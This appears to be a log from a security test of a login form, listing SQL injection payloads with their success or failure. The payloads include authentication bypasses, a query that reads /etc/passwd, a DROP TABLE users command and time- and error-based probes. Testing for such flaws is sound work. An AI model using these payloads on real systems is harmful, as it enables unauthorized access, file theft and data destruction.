 2025-05-03
02:10:06
SQL
Injection
Username: ') OR ('1'='1, Password: ') OR ('1'='1
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: ') OR 1=1 --, Password: ') OR 1=1 --
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: random' OR 'x'='x, Password: random' OR 'x'='x
Success
200
2025-05-03
02:10:06
SQL
Injection
Username: ' OR EXISTS(SELECT * FROM users) --, Password: ' OR EXISTS(SELECT * FROM users) --
Success
200
2025-05-03
02:10:06
SQL
Injection
Username: admin'/*, Password: admin'/*
Success
200
2025-05-03
02:10:06
SQL
Injection
Username: admin' #, Password: admin' #
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: ' UNION SELECT LOAD_FILE('/etc/passwd') --, Password: ' UNION SELECT LOAD_FILE('/etc/passwd')
--
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: '; DROP TABLE users; --, Password: '; DROP TABLE users; --
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: admin' --, Password: admin' --
Success
200
2025-05-03
02:10:06
SQL
Injection
Username: ' OR SLEEP(5) --, Password: ' OR SLEEP(5) --
Failure
200
2025-05-03
02:10:06
SQL
Injection
Username: ' AND 1=CONVERT(int, (SELECT @@version)) --, Password: ' AND 1=CONVERT(int, (SELECT
@@version)) --
Failure
200